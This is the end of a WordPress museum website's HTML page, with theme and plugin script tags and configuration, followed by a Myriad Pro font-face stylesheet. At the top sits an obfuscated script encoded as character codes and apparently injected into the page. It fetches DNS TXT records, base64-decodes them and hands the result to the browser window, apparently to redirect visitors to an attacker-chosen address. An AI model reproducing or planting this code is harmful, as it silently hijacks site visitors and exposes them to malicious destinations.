57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"4e941f2255","nonce_ajax_view":"5498999ddf","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":28085,"search_query":"","signature":"3f5551981caafc110e642b4763f9581b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":28085,"search_query":"","signature":"3f5551981caafc110e642b4763f9581b","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1
body_size: 2149
content:
/* #### Generated By: http://www.cufonfonts.com #### */

@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Regular'), url('MYRIADPRO-REGULAR.woff') format('woff'), url('MYRIADPRO-REGULAR.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed'), url('MYRIADPRO-COND.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed Italic'), url('MYRIADPRO-CONDIT.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 300;
src: local('Myriad Pro Light'), url('MyriadPro-Light.woff') format('woff'), url('MYRIADPRO-LIGHTIT_0.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 600;
src: local('Myriad Pro Semibold'), url('MYRIADPRO-SEMIBOLD.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 600;
src: local('Myriad Pro Semibold Italic'), url('MYRIADPRO-SEMIBOLDIT.woff') format('woff'), url('MYRIADPRO-SEMIBOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed'), url('MYRIADPRO-BOLDCOND.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 700;
src: local('Myriad Pro Bold'), url('MYRIADPRO-BOLD.woff') format('woff'), url('MYRIADPRO-BOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 700;
src: local('Myriad Pro Bold Italic'), url('MYRIADPRO-BOLDIT.woff') format('woff'), url('MYRIADPRO-BOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed Italic'), url('MYRIADPRO-BOLDCONDIT.woff') format('woff'), url('MYRIADPRO-BOLDCONDIT.OTF') format('otf');
}